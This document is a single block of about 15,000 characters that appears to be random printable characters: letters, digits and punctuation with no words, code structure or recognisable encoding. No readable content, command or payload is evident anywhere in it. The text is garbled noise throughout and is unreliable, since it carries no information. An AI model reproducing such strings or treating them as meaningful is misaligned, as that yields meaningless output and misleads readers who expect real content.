0sBCOA+srIV(qiQO|~0)]5O{;tYed:AD_rIVhsVTw}tEurEXw2wkurr&W-uw0]fY00^O]Eh_+@Op5zy5hrJDrR]DKoO%;6huK65N-U]12OVCNWQ:e9n6UqupCOORJ7fN0qtqkh}(B_;oxs&AqOOxSt0{q;(V5WOY~qXfCwkxdny5&o2LA%-YWrN|VU&1|OqQN^%Jh/5&OUr(TL:KqS+70V5wnU5qORFh9BhDVoh1C/K:SI7i0p&OLJA/pkunJLpWNftDVOun-hi1SU5W_NE%N)w^YrSxn:Cq@5xRK5D5t~q5dI&n65&uAwh6(o(pVx](AQAp(u]7r2ND6ppyIJWW7V7:}_y0xnsX)V6S0E}19^&IQ}FeIQ%OqI^h@6U2IN9WDEARUW^JFDk+prriur_EWiBq}R{ASY7t-_XQ2~wI0Oo+o-yEk/-yiwJNppXN{f)/edDk6V{zUBCs)@i}pTLhFOE^&o/Az2RfzVX;R(}zx%Bp{W&kwE_y{R7p25qo1ryXBn%wr4B]OYse5::NNK;t;%nIxnh5&BDwJ|Q50wVR%OhpILyS{eD+ORC-wy)T+1/TV)6)5Ud_R-Tt5)2y@hF5_X9(/RENSrNf+rnd+WVX&rfhodKwy]-krrx(~p((N:1UVFpd0L%}-){Td(n7&f|TRY9uoz;|;dr%KKfR}&QrK~LRK1rIodtyrE5]eCN}:d~-AT-/UQ25@Y%TyeE1Dp;K@WAiR6OIEI+EB26VozO/^IE^Ddu4CU%0I7XE|+S{^&7qxq:LsJu@:nY^&Ohe]%0;9sL:N&e%q+@;||]Yk]F::}x1{(@^O_9](]i_JI1Q/y--_|X/5&N-W66{tAkzL;pWeFIy&%%y~2^Lsn|_t9R:Sn2Oed0WSA&_&_+pX)L^sXDSyk}ypY+xwDuk{d]xrSeeQrC7twroWOs&zO6xuehDr94x4eFRhEs@~IF6);kTrE9Exe_E~XusADIRI;TqoSe0xpkVdpW}zz_^iXQJiDQX~y6YIur(:C)^O]rKIw)CR_%W)E%upJtW4znUhX51+2E:reXsz_%:1eSKOXwdYr%}r+/N4S%RrC5twzUf|ISCdFErhWN-Cr1kzFDX-2|KT_xJDrpSKC^/19+xIhx%tr}K+kxd6pwUh+K0TLwq)rphwtEOIw^9pJNTu+2ew;RRKD@LOur:2Nr]ROL%i+@o)hL@xrup4xrsyWuCt6Xi6pxk(pryzhVD1E9KtN9@45T%5FuVNDuXAFx~N66D)psTiEC9)/(EN0Stp(rLQxT6yoDEAOpXAYU4QTtRnL)/-zUDq5SNQixpkSBr5t6IONoriy|sS-wiL(6)}Dt++Ip^NWx7FzUF;B4p15BzXoB(]@or0eOD}~zIWE{2@%ipKRip19h%(OWD{i~VC;WurNy~e9D+)(|o]^o@2Tdpn{r%Orp~9+4hryR-kKiIu}rQSB6{+S5V6Vpe^Tr_Q0O~~+yi-qBrW2LwSL{u(o6%{0OuUfE~/Et|}SOrI4OhEKop;p6DzKR~5dtIAUEuhfBu6+(i:/0Id~E~TiE(0;1OFoSu^Ah-oYrhD%OuW{oWQy-rUpns(p4:&rLi}XC1:%r7]yOu4JJOUd/TEfEK}hxpxO0OKQXwrYWd0~_Lt2Ny0;XKt{KJrF5_O0)zrNkqe2urwOWLrDuFWD+2yTwDy4+1yN@DiL1E(DsSz5Kqr~]n]I|+yeNAE0JE-6/KfeBE;D__2-WyEeBzRisxr|J;SIdOxU^xS:6;snxwwxQerrdVTd&uW9{;oU1ko^+-LBi4E2LT0{~EEkOSDY169D9E{V~YWqfxrC~OrkzErutk(J2)tzVexW_SD-y-{:6)E)~(7yLCW9n~eNI65;7L(w|pWkUErw-pfo5OX@q+rkq7xK;6{UnUW_:(yAirEw}9k{~pxOOprYX7wUCyOo]pDXBr@:{tEy}fxu-;yR]/{JUC6|yhkCySsBy_yEDY5StKnzyu)4yi^w90^ww{s_wk5B1Nupw4B~Wp@IN)Vpz%Rz^-+0Wq_TWDkhYp:ppfppr();xKz6N};wxNz_%AriEe0E/C~u~t+x]W9y;BAO])RB]du4@4:5krDru~we;OEi;KfuupxpztY4+wz64p~S]{_he]SDkNV467zNe7}BFS|9uh%EIwsXkDTA_YR4eDpresVprr4ruE-:zddtJIwBk%2heD)0oJRIfzzL])F5x2khh^:q2euTf6hpz9Jpto5p9A2_pnDe;]extyz6:^o;t7w~tux4IRX|ITkqy~9Cy6s4~E^BuDhTVW^_q;6SwIt/4W]p}w]|1SURN]JXA9%OAIQQdY:LNWxTWwW&z%XxC^6VOyBYrY5dWEFkrhtN1:opU|V;DRE;x/Q%rox6)LU-Sq07)Ynpy6-h0x)}}|qNIUnD+-d-r4RhWrU%Ehd9hIuy-^Espp)ID&tdq99iI}CIS17@Nw0J10Qq0upFwh47BoSYJkuwzCo~C0AzIXhSrSiL0|{1fpS]Qe)x0Idh|W}Oph4f:~R|nIizrSIOW]VFx~1h0~;oUN7Krrq^A(]D)CrRFENnfUSp(|Y+FifWAw;C]q6C]SVXA^JF~69AUw])fw(wwE:C-qY1JS)~orELor4;Q^R~(/}BB}o]hA_567Kp/TdXC;wi7W;rtWAtxSBOtSA//65-Xz-tF%zw{hU_/4xDLq~tfVrBeQEn9|fy&{BBfU+yA~ExJyehxXUp@~i9J^h~zBECdqE{^K]NA|x9OLp];&wY_^Dp5OpQt@QCtQBF@4+Is/NuS5Effu((sOBiIp~7{ueRBWQ@6|f^UUUsIYLER^^](OEzYR+WF5w~pudio:LLz2~CC5d|Qk_:e6-N%7E0tzrktyrxYku{TQ(DW]]5y)yTtRN-sAf5ofrDNpShVQ|ufXN%0AfLeUI0R5f/0&U{0UUFdnI}L/&AS_uW/-Jd/0I@;DVdqL++w;;uC@I~x1]IIrRzkEkONr6&u;Cwse/_^1IB@X+A&T&t+^AT]B+h+sBThL:w-rs@;OyiV2ItrV)prDUrr^I~upwSe9J~ein9We50uA_&OCiVe~Y:6N/ie/hNB9EsISx6tkEp-1h4uksEeT_}Yk@XoXoL_4-EuwwpABIAUKAwrs-@A-YrAdYsXUnX+|RNnK::0Q1t0{KS%hTO7%@o7{Q&7]kB7i;pC/soCo^Ay4(|dRXC7_K25yW@y(Csy9hAdY1-Chyrpk}0V2/kr;;Xx%~Vphro1e+:LwUqE|hw+2JrEu1pSR|RWRAop-RzN46uBDThy%p}L+hNEAU;]0Uo&Te&R/4}kepkhq|~)@IrrdWLu:K]|7quhT|/Dr~({AE~CD)rw-YL)VW1RsA1ds+-fo6+_WC/Nk;JS^ywNV~+q6NVwDd:RqT1(K|BB^xD_y{:t^-7+e7SUI)pRXfDfC_x-SnLrWs|VW05N+;OdqdqK5s6^N;;F2_su4-Y;It__94+q@5fQo{hk:tAN4]VNyri^|7+NKy&;:e)W9DF-r(Y;dIqkA51{rL_VIDDSLe{xCVQWxn-kA15iSJ}pp6IhqiSKB%-57SL:x~;LL&WJ6+AB2E2Ty)KprERzRfWYk}_{Oiw|WBRSNLxWuYYpI-W-rdz%IN}izxooA&6I4DCq6d7n)V_OVt1}u1SwU_J^UF&]/e@fw}2Bzk%SUst/%DkNDOk^O9hkeBSC]rdC}w6V5Ui@nqIu4&}]qBJJINus-^khx~Ak@^79I}1qEQ1Sqdp+-^/zpUweK@:hru{{|66%Qpx]NOxIzxe%f64W4J5uR^Ax^NQVE@C~fJ{R}f{e)J/]):@14pI)F|Q@y%SJKot@pO|OEuWK}U96I0~esS5C2I9fy++COrqOSdu}JC]1rFYydp}oOOoK1AB;SkJ9~Y4qee_)9^JW|x]r|-U-SpKTOyAh]^9-AC(ewrfU:x(nO9z^5N7w@J6:T6)k(5+1L9Y+6:WyK%Fu)Td_Q^)s4y5z-rkhhWJ]du~NdWC0^ho/s56Lq6_W@oF_fh]okd]Ke%^2w|Dir~w2Rs)tQF_Y@9_Xi|)0Do|nTOk@k|)rh5rFe@o7e_od^A(R2^ruE-ByYREq:xVO(7&Fqs1F70-FW0{F;}oSS_CV2;F~D;WVo_rV%szB5r^B-CNS/EXw}uw_&QEOE9JKO::YpYDBKJ)K_DXJ{kJ_K;UhkFiXxXDAqTWTEUhhyJhrAUSuF5)X&fWr^CpuIDrrVWrskTn&{91|Oq]O6R@k;SN-DS{Dx}X6rV{D]{@99Ese:Whh}Qprwt66n:tt|@@x&ke6fShWRdrh^i]2fz12Ewri7n6pS-{-/niCd&J^y52tLT90nW_KVU}LK;xF^/{L@X{R^XO}}EBV]9/dBAUw(hu_s@&s(6Asf(Q_Q21Nn++@2QLif2xIkp;yzd]^{:F2N^kdq4n1@%&oJNYI569O}}4ED/]UqDwyU)tnO;IS1LRTn@(hItwYnf~y~Vn)UnXQpBBOzJ7SVze_-JOWry-orA6IwD+9&W+K5ASkwst_XtO)fE9st/RIBEint/41&V1YfWR)prrIr-TDWLOOry4~rfe5}OLwFi)Lw/Ykfr{ohUqIuUK)D:~%p~K}C]W~(||;N)fQ)kooJ/NXiF_XfedLd;wsWQQIrIDoNfXXufED;qX&kJ9Fy(~rQ5Q_rkVefJ5_o%J/O%es9/UfJI5SpfiW;sA7_sUX_sf/_sh/41_s}n/N}+90405/krW-EnLwLLC5ni&-CefyidTCuOdVx6{{10B_Yyxn)RFJ_y(D;k:iYL%qCSr-Srx}LqtY{TpB+YLks@/tRn0&]7Ce)xzNXn)seJewAT+{pEWNII)ONE%(sYD&)1@;T/^w}B/I;WEJ;y2-OV(sESkYWx~:x(u&nsqpNnfCIN1eKUtBS-FCC1&J0xUFwox7SEEOwK6ydr12e1Jr&^6OsUN]keJU)45W155Jf11W&5d0ndiNA9_o|/%n&/%r/fX;7C_t|k|:pdR/uoWY50fL)p)kJNzO:KJS0]qpi6A%2J+J}NJN_rNyxx%y)2LpKw~CwAwQL+(d7{E^6i4_VQYQDRpU^wy0tR{E~UKAA0q&_]qNkUWIr+W|SnxVqn6;^5do&AK)^DK-SJIqqtiOzd^uLK0r5RWRypi7ux{U]wSEhwrDr40QL:@why&k{{W+TetTp1WQq+oDyp-TkrL-EuqV}et0;4-@eIWow6U2K;2n%|OLtY75K/Co9xI(QpWoy/X(swL%NY5+@wpCOExCFiO--k9hIp;9U5RWItwDoOV9@zW;k)6RIp{e^5od;ykTUWseCWE-d]hurD6;9dyDNth|wyBzKn(^Yru4DfxYx-IWX~W6h|RC6+N:2IJ0KUy6TUySNu2wi]9h6tULd%(Bsf)(~~uySIO@ie/A{{d;d6@iwSOhKJBp)ypxR(F&IW-EzeR4+S0dFUr:t)pipBxyY5p0I;zqrDk7tu{yVwOxT+]6Yop0k|+];f~q4UQxF0Jqzht2E{wBzBK0+AqX^pNoEN5]TQpX^rW;@-Lu5tY49owfo-1uCIeW0nL0I)&rWOCoL6AiTYQ6|F4KKh75/n;u1}%u^}D{w:eIs7Xup0iLUEDJ{VykS&EXxh65o%)wqkkQWCi+E^BwkY@~yUtQL&ES2F^DefI|h-SL]NewD|qS}Aw]NAB;}s]OoyN{f6rD}W@19rBruo@A~Iexd]-po~C^B&EAhfYf{o{~r6hWOO5&SVVCq6UFd;;~%wr/oA)(]^C6]F@sYB]r/iNW-U7d/DuI~LXwWdrtohnDhpwt1Txq@i|BU-(]+-FLpExO+ik^6^Up9-9^VVk~FOC^zhU6^::r+xuwu2{}pLFywITk@@}%7+)z1DN-ThX6Tow2zyR/EW(wxNEooEk~]W~rr-1Swi;AF]N+R01@LV-&&&Lq97YBB}L}({/nRESIr/55fIY7I|kNQQ19-9EpsoCsAwwiiYhRNnw_J-uBsD9W2h|I4qu@+;wwJ+AoAWrJruCA4--FBozkTd]IDOrRWyF_E%qy+VNek)}44DD(5YeE|&TA+AeEF1)I111%Lp66Ts%:{BV-On+n~Fxwq2W90}:neQSk^DruSErp1AkI+nUxL+rrrrLoxAY-tnqRU_zOUq^2UA-oOp2U;)~yJR1SE-2zdIrIwN2:diVxp+CQ2EOy4wDrOL9Ffu@^4;eWJ@0O(yndhL]9]rIhI]|A}]Nw4({F0;{OLz4&&)X^eJ};%&Apo%@@:BzK0uwz]i5~(p^6@__kL&S:Q0{hxiLLesA{+9)]f0d&ox1z5Cp|pnk_KWI}6)]1)6q+wV_nEAhVn|SrJi))YUf]AACAByq0(%1}{}WO1oe@zC65wX6:K/56Xf)}q64FQp]Dq)r(B&xfBVV]nN{Qi&q9orU-tryxL4uT~o0)zxRuuF{t+20WW_(TkrB-})/{JD2B}+9Wn@y4wt+yW(Ti6B}@@R2dC2eSWE&YFuI4y{74ewxwEyei:p4~TXfes9Q@{-osfrk}dWIrEK+-R4qr]VO5;yELVBWzY@ouK4ruS9_rE~FxkS)pxriSII+w2r7CW/fIXz~XY^NV914AB&p+:rI_2rC]22Vph1rOr-}K9BQ-NR~ukxnkKIr6wR(~4Cx-do)%urro7CVf(-ACR}I|2t-6qDz0^WEpeiweNEuioXxo:N{@iF@IL^&kxfE;KXLIEDE(Dy)sIrUsh]6-(xC4{ypJp-UtWu64LwiupwIere(DVN|^nohowWTe+R+Yn]Ws@^{Q10{hEQ{2Tp72)p2/o2A0Euer)hxUqd~zEh~IrWX%rw%{XYtB0z:kdqBkFe%}05p;k0d})wk}wrDiDNpokJ-{QIxJKyf196FAk9tBErEDWk42I}ArhqWe|doEhUVh]qSxzkFW6zs6FhNeDSnE)9KU:DVVJ;dyIIh|V~xDnDSpEEVKy2JhJ6w+xW]VnhwTpo^r(~+CE_Wo+:6wqWprkDurWhx1NU~;C(EL^A~feiIAAqSAUxw4zKyEJAOC25BOOy(IO}EiOIuSoI&Xfx~tsASpn|DiwEdw;u6C{Cr9Q4p+YSN(Czs(KNq]OuW1|A6ys&T&^W6Y(C~B]z2q5RS/]5heCfItW{z-EBRYXExkX{y1INi9UIXBw^r/dVi74Q1RXQ(KAA^FrWdy/riN:pRTkOEIrr{@xBX_YNtfIp4)NpU]|XWLT:q&Wp1R^|^@^C}Sr-(do|BwkREu^_sX:&O~y&K^0N6;Np-&F;(nq4Iihz25T9KyW6BzyON+6k6WeoIFeqSW5({uNrpRJ;p{ihzrX%~~)+R+TE|p_hu6;rey%UOO5W|-o/{RiW(Uu~|N;AOD_zoJN{}Ki{Ix0y){h69nxkr]9/IDq2ezqNwLpD4UoJU+N|EBn%kt0nu1doqBfk9kNupUn_0zIWIDE2Y]wA~(RhqAzfz}ANVNdF(R(}F&k^)/sJ}u6xrrIArpuf54;&/5NSDDN&VYONR9W~Aw-i5uY^Kqtq6xWektWp4dDBpdBJSL;uEEwV4_UuFWFUX9&IW6rftN{]n^tzA1ISe9V(n0Ad;hD]fuRu&YTnXeIK0N0Cz]+9i_(Qf{)B1I9+FqBrY60-BTqt@}n~1d%A@r|(ndRT_1OO)eUxkfz~@}Np}{669D4|6-}zO)2BtdIB_X0R;JS9Nf{E)&S%yq1RwJI]KLIx]et-&r~~wIy%WWd^2Y:x%~zeNz~_NkK_^{C)rSN~/zQ0ti^qry2CEpxsUsry9eRp+XfT;r0/}I]yqynSV1LJxX|y5X4OELW0NJopQd+NdVoxwzA1WN4]i@uxx^+D4/}iI|k|T2RS/-W6YQ&E{7]CIk0y)@C2r}C}4oyQ/7JdziKnzAfdT-dL(huK@XdzA_K6E+p;y~_qYQ1/Eo:tp)X~NICW_^;^Os;Bzto%w:BrXdzrryei;4~{CRE)hw]|_K5SBf))4^{i5^B:YCr)5^{E5sxpw7:Y&iONRIDVzkq{x6+WV6))X7dF:(_ko{hYQBt^qV01p|]YC4NV}JA5&VLi@;5wB}x]}BXWdII^_%Lz6WozzY6sxUNVdRi{V{)EUo2~YL%|wXRU(LEyoERJ;fJs+A_0K6JTw02zWK}}er-^LXB%x-pFk@x:1}}ftQF&u/d]t9p+rXSzEp/6wti1i%/{i%_1sWCC01_o%dy6k]rAnYRSXRD}4{+-)yA4:@0OB6yExkerqNqXs_^;xL@z@^@fkfL{;we7JDYfSXC@)]DLdX/CI+uuOI&yTX^9}-DRE9F&{{(t~t9(n1}0%rhNWnhOtQC~/VS_;x(7Opd7%Y(%u&^E+4p;6F]JRuuT)Q;Ot]F(TeC)}VDRwV2fE}h0nn45fx(I6^pXQ&u(6_A)1|ox_Do(/2C)dRAoB9tRdz]q1F~-&zkK@Q+/T+~%57yAo/N0u+L]uUfqyAIQ9@B&X;rqT6U2CkBwSV-S9ryr7-]K)7B2h9An@--d(4Aq26N1ONf4o)W+2p+oJ^]7;iyx-L]7/Y/BuwA~rw))&R6Er2TVzWzuB1-0(T~&N7%}Y1/&YwErw{kqzVVkYtJ]E;rh])YV(4O0z@ku-uy@A:CB]w:6]Y5~N;~0fkBiVoEuV0qSr-y2-ys^h5n^u;+]-|WC7~(hdw)q|CSV)nAD99f-hd{2woTD)eEs)Su2U@K0;h0]BCV6N/R&EE;uffkrW:hipV/S7YBp6e-p)]ok;6sx9DkDU2xAYqEhp{Ep+qN6~rUDrOx}rt^Cp}]CYuh)x|z^YW5IyWsRYWQVuSUppt+dY%ii(%_IyzOCi^tI&x66rrJ6rwd+rudwrwAd+1y}r9Kk&wQ-&1_0xEA+CT/sY}kxwE5nB/DrD-~yKW-fJ~(KnDR~iW|2Y}|r}OCD(~w6piEor}CF69Qz+ss4rRRFdRrCUWR4k@5yOTt9+uwT%WoCu-KD~Ur|p-DIrn]QhuEoBV01y-7FR6RWQB7XqIk7+2}+o9~@;iwR0]Ju~EI7{xWfQ|SWLBxtVDu9p&|OK-6{ROh;0TC{r&SAhkdLy|E}%W+SB}Q~EOr|Y^%V~]r;BopLpprtEIkyy06Oz&x__0B%UxBKUs6Kk96|fO^&pVV^yok2(6&quECz0ADBpIrBBO}(6Dwk6rr5O@/&0CxRLIxTDrp9{orfIpw|TDqDx|A}VO4B6o|A0rTKU]-;ARE(0Odfr-~I_&/{nVFw4O~OK0hy%LzN7NIutT]JhTAOwNrxT6ruq6hQquFFSAL~SY6Uxq:k9Nd~SEiI+ixUx-Suxk_Id+^~5R^N:W^|hVWr1UBh~;+_~q~0|7~sdriz:tEA_Q:))WIi1z;z27BJ_WIEVdLL1qWo~TWXpnAdzTWKtyuxiY;wWdzt6}fFY;EDO6_+Tt(r+XEw9p(]~L^+yDfXh(ASLSLQ|&:&x}Y+BB_&uXY7NUkA~wIWY_VAKYiBT+^;p+dyDY:A4t-rERE{y2ES5OyWy@+nBRdA(0_A(ELJfrpyuOWuSquBF0U+SN+h+{yuWYr:9X-LrVL(BVFC4tVYknBy%Nk-&q69/Iqz^x{E^Ui+SL{uO5wSVC(U^UCdrYQ~C9+5he1oOIeUO~ku^r0CES~UJL5TCSCOJL0DEU51O)WJfn_Iw}o2te+2f@t2f)@JJFp&6(+1]:R}6I^p]ITEu;A4-&Y^r]4@hKYpWF/qW]4]IEDDyJ6xY+2O6(6&&(p0eRxDry5Kx{Er+zRW(ShIyxtd2YKKpYB]xx(52WJuy|FV27dnkWz6&kTurWxRrAT+Cye12ufzrXq]+uXwUz{~e:XWUzf0Yh;zY&AtOJA0OneVqN&h+NKKApTVI-kON6UdC6dOd665^f&R96s5--%OOphDJd_1zS)5IU|dJSDWVszI^C|-ELXtC/nu:JpX~dEUrIw06nt;KRth;~t^id1y%JS4IJ5Co0@o6u)(B];)-^x~(w-fWDO0Jh~;]dfRARUtRIr%BDD1{K@}}B)u^TW&p&0i+h-Q{Cqr0t+@^DDeYddWd4uX]0&UTU%;RDAkTpIT-DrRB9qtKJyu}WkABh:W:S^^LWyJrzhFNJiTdsqw}oOt;pr+-p&_QprzWnApz@_F}zphII9O+@X&D6irrr9:JDpTD:OyxOdXiUdD6rW-_^x0JOAQKd9/L:hrDAz{xSRidz]NpodOI~u]R-f_S:1yTz-}6UpRNEo}dS1I:K|CudtO%x1tYzk-dd-TVI)VTtU/_~Ui^KRwJIe/q4]yi]A]^Nf_QCSL/w~IrFrN2z~9)oU;%eh_N}Eu7TB57dEB;pWB/0N)^oh&JtNx;+xtw;64(|Ih)iyf)Yxx(4(V~dz77Q62E(zDkrOrxJzWOS^D5264zeh4EN~zSKOo+A^&yOJo2d~+iXUo+Q;RpOWr+&yQ-9^yN@:u4(I24]NODRy/i|FV6;V0IrL0_BrwX@AWiwhzx^~V_2L~W7zp|1hQ0ru;J/z5uyJ/-wSI~J(6RO_0t;dqJ0pYypJCLdSi}p6d@D^sYA_dFx)w7A^LU{qu^;Yn2I~X^Q+eq);~~Sr|qn__NBYi4]Y7q(JC2Q;5/zVtUifw-TW_;];W-5-1/KLCVC@~]2U:wDNu]rRJe9e^;ss-21d:6|D)rXRA:z^+YW-2+2YV6B9q&TDoXDR@R4EJxWzI:4XJUO+@qX_]~09-:Q~-CyAUXq)CY0~5wQ5KqAy9qQD1zp01O7DAN{]Ewu6~hN_w]JD]^iIrt97YrEDo]WDt5-U1C:6q2LY+X;Q)FFtz^STnYs;4XrCy+r-f^r|FJsp-DLs45~WR5+A;T_VOExBhJuxh)@x:]^q:W+@;W)ft;)-sS6iIBCUCDD()tX;DVx1fD/:k__(SDrBOLfq0uR~6IS_DS2/-SR0nuR0u+YVnpT)d_E(yLJd1L%Ch:uFp6n4&(Ei{4A25(WtDr/D4IpeW;1A^;nAeuIwEVo/e:teAi(d(_rupC6X-:1AFiIxsBIq4xyD9r(T1Ey/hd@pT-]~~Iwi^YIuX5E:CQJ~}C|VwTBF2QzFrN:}W{}WOk(hf6UOF+:/{::nW:y2W}y+]zdQo%d4R_uNRKQrfF(peIJS:ifE^12V/qsIFXVDQWW_6_i5RDBYS;hB;f1:RIuYTSt2V^D41OI9OVLi+Ls]0({6(%i~ueAD&Wru:pqYo^+Y%:U4I2{}eY4xAApq|YW2_V|zVT-NtiD~_q~_~AydrRtD-pIw6w+~(CW/BxrrT{D6sS~CkWLdz}L44euCs9L}0/z;Qq(D9USCV(DeuQ@X%D;Nhpw{Fr}19RpY1;2~5QyLBTy|Ion;QzKx@xiy~tXr~Qe;qEY/~w1oB^-K-Cd%)(W:SUrNUEB%F^U1~Ntx_A^2~5_1d}J(rwQyh+4hs:wrkE}ErqQq4rxFK;);}eC+kQ(u_i/(_2OrNe4{eEo5z~xW4X-zTQ%YqUo~kBir]iNC&ut|(_iCNBoSRAe1;fLdfA+J4ES77y:StT~SEV_Q(})eN&7_559iyR|_/0IhB]_N(x{]SKE0e{_zV6q|](KLW{u4hfJ1]FCyuYDDBkqxtAxWupE{XAN6]/uzdL9N{]F)-VDp5Ux2zL+&u]}oY|T6h:-KUEqo]ODTspB:d~Dps/FWn@~oLo~d_@qWJ0q)n@Cd;tuB4Wndt_AwRrfTr|f16T}6U6)1q;/5qDSd;~KL5W_@4]rQ1;TuCI}ur}DohUuKzAqyD]B}{sOS+42e0_f1YpRx]kJWoe^qTqR]k}YVLqK/1UAD)qrpuNuICqw)nYAnOrzXi2w(derphdu6Tw)CrO;4FO;RyK&F%}t5i(uS4ut9AwYrz@pK_IhrQ07QxR;Wiwi{QXh^EoWkFoI5~rdtJF~)eoS-tU:ze@U6JJkAt0:uLJdVX^s5ooC+YuUsQ@9F5K5YNK5_FKBVpf6/CwxD%6E+rd:16JS+L~(;_t(z%;h]6BS5FSrYnw~60qB]_L/%+AQEhN|UprRhLW(ULJnULRnd+VzJKL|sRd~Jf7u206((KO%-tKV{((IJYU(Krz@pfDry6idhB9^p-IprUSy7B;O}pinAF5ts{t;hSw_z9eL/pV%rhS@hULpoz&W:7+IWN|Y:~|_L}nKuR)_C6EORA:%O5YtQS@NrfRYNQTRwh]fWT/;W^1%k)11n]dBo^X)~2E_:Tw-d54Dz147y/17r5o4-y{T]IBDIN{uWSIOxV;uBEOt]2-i%Xry]LDEt~5~fA)U%/^{612y+e0{poe{TUJ+D~S%(h_Y)RuNBout}9fi(0o(KITD^zL;s2t/U@WS2FFp(U~6|zdV(@YJ)Dw@XQ-T5f-^Orxsz1;xF5~J2e6WDyJW|DUnDtx]1:h0sVq^(rrF&]o/2B@pSNri4Of{0Y_~2h+9]|4J~:koD;2Ss4UFOuxW;_ixph]XtJSp2CdRC::)1d_0eO6+sz}Y5i+Jsph;@qL]FXU1^CR-4~q6_-nSYd}d_d~~h}N2kEK+Ireour;1U}u)0A-{EIW~%YT7015NwL^eX_yNx(&tYu}VL/:}(ARe|7&YK7q|(EtwEQpBWN}R}|+^XsUCQfVUTBIrxi)AQ]o~uosT@&kz-]zr]y:4&:}4^6r~BrkOTRS50VUCErL&Ct@_eRYON+O]z:xIxSB+S~]/0Q1r-6UziDS++4/k7CD{ehohWTyJzxS+trSpN9B9EER-y;IDACr;wSh+YBILtkn()}J7UVfXYkRn&2]XY2JLf2uTI2Vxi-VRh]r|^UfU^d_YdKR6+u_:edn]O^OshdnQX)u@uUX%e)~9S(&RTCsEBS7QDKsU5%Vs/oVLB7X}J//12{&BkrwYQyd|W_I0EzwhI-&N_6V|QRxd~-L{5uOrV;xuu-o+2CD-E&Wu4@rk(;~ELY;uRR11;w}SqYN9C~F4ODUE%-;2CF0/eTJL_7I26SwYe9iJp0iN|zIkOur|%:s:urpyywzDExr]DkTICrI}OuVLVze22V:fE0iW0Td;ySIuIOAr]_DsuVx/%wWktnL@4zuznf_q)L0xp9OKS&uCrJDotDW+I5T^CpO]L4DIrku6|0Ae9NVr;u;24%hUTR;q9JkwN-EkwqKs(C~)E6A)]{6ykW|Cu;7wzrdUV5B:us+YLVihB_&z}@@d6s&h7R&yVe])i~)Fd5UfhXIttiDOyWpI-rI@)qtFT1YI9|:{I}0Cno(X&1_Xn9-n0@%e@/o@7/e|1KzktzWW-e;oi%)dhDKd+:y924rrJ]VDkkSCRWozi6At6D+JJR_O:^9S2iidd6BpE:+zz+VKS^JFNI6poT^25O^::^^L_O:5w1RK6X7Tx55ttii-L;XXnUrrzo2Oh6LytTkizWXFX/(BqWD__TK:Rr5&Fpzz~2IyryuEkCrpEC9]Cwhwhh0{yr4ei:IOrW1]NxrhL)K{zyxkphIWreVwEkEF~pkWEr@I@k|hWWe)zyrF0DooI@Bo~-or-A|h6F;kY~T(-KVn@5hA+U-|yJuhniDI@-91qUquUJO]WzX^/7YS)BfrNBn)RLV06222q49:UBfwW)]WNhK7e099~zWU)UUUn@FABrwwKzOeVksI-66d|xiyzIAX_@h@n-iLrB9B}BiSB;Ud^tsJJD{syqE]]qBLfn7C2+RzieYVryJu^T{SUK:5y5::tkDLL:sL5-zi{p&-BTxxx:5Ue+z+Ds|pp-OC~hCtie/rAFT56df}xzwRWpyrE4zKS5yw|4O{rT]IY4Ey00n/+Cx6CFzBTrNkp-DUt&Au]sS0EyUIAJ~J|kuofE~UOpy;]N;kudA|W@tR-)qeS@_BKQR-YVAKonu])X5V;&_^~U:rW/rpWD}+KuXEt4AX^ywLhFU/&6Fu%Kr0V;91^5Lw5hD(u)BAq_kF5])W2I:(Xwu9i|LQSz;YyuIhR0LCexCE|QSQ}}Yo6szszxkVJf0]7]qp{6;9@XCzr-yR}]95IWo;yY5@rxi-ikQ}N(XFRw-Iy^o~xdLyEyyEoWW+w:Y{:sCS)(oxT@_q0xk5~KV--E0quzwwY/FDxN^;(%/^)y0/1s&rDEz;+hhr|0r0yNSe}B|qwBd-wwddEdV&h||-zx)kdrp]+y:hIS_~-O|&y}L-IyA(nWCDAFySuYJzJ_^0y-:10hCe;^n}CX(Bnn:AyFdn)w9I{|uCLkR{W|_{N_NrW7xQ;~CV~E-]pK&JUQhs|x9RythNh|&SeTLURRw+]ukW_I~(A^;&xWhxBS{+RNO6xp2+&:+r]1xSR;f:TYC@%WVA(Y|]12_xeTz9A~OA1LfnBo5/ozr]{46_QQu|9h_zAnpzqdQtupk-4NO9L({fL({|^{D;);YqpoCrI|B0I04{LWOTFr9wVhurU{U|I&ihz7;Lz{R^z9urpxpr7OJpe%~xupEWOi^ThCEJ2%NI]Ork@V+EAD6B:Wrw:B0SyL|dyYuTNhB(4Dq|tuf+oe+TN|UN5p:A1AN(WDtWd@D{~{AIJ;k0_DAIADW5kyUzR/E%FA{Y965]idteIp6-h9X]JrueIhxB&I6iE-x~&&qn9Nph+(-7@EK]q0~2/rT0Io(uC9-FBKNd@~9C2dBq-AY~VEN%ns56S~W+6i+-qtp-Tt/:WVN1iAK05yi9KQsxr^{pr-7rEui4urCB-pew%5|re{O(WfN0pENNdX|+|}4hn@kJC~JTWwIw5]zI)@krKQLuxASi-Eu&^WE+LrqrS}hI;xpI]&ktuFThw2uxyz6u{7/7;rTqDSN{9DI9Y]{h47W;I1xS)rur]e5I(5hwpYyWT5OxfU%Rw2NuFI}^_I0+ox::(1wwBI)9OD(n|Ox~ISnyi|JkJ(]eEi|Y@z~+@tL-C/Qz)JK5IIFtCOCins6])p6}uLE-Tp(](:ChS]0Oyktkuotd(6~-i]OIQV-{oOreiBBrV~TDip6)ILOuYw_u-DUD00wBI|XT-q;ORDqw(UBXST;UCNKoN{y05~|054+wK)Bx@:Wk:pU]zO~~0A:U^R|iQ}OWuintyB+]x6}&CWCpRwyR|uh(BRC6FV/sY2;y1KC;k1;x^Qs:KFYw1zoED)@59NFO-kFT-ss}+B/FF+)/4X(zJuXJ;;UoChLpR02wpYWIEE|yUr1t@zu)1AS&u7:rYfr{px-A9-2q6@fBw)54{XdiKzD~iy)}]hd0/5rfph|zy]x0f:Wn_FCD1FO(WV1BBrhI^N%oY0t+S))nx&iEN2w9)n@zDNNJ^]{7Frr2f+LL/zUDy}O@ryde:;rE&hr_%U4E{/OqD9X1i{}p7O|WQw1i:V_qKSkurAQBdru::9x]]fq~&dTK:qq_rz5:]t^74AN}pE}Y+OV|^FhFRkAwV/wrV@A@4VthIQIAoy7}i6Rhe7dwqw/A~shdwVL;/4pB5N}):2V:0yi6nE-L{|]q:;264XE6R9qL1yKsX]^17/}6sRNQWRN((Ju6sRdWK7@&@{SVe7^k]E4BhiSYnTT9@{5zEw:}S6%/is}KCt(OWEn4k)09Jo0:IrddkwNf&6J^/&DUh|DIUy^^N;-]kr9|&K&Us/IRes%ukhxkNBwp%o7O1I5z76YDN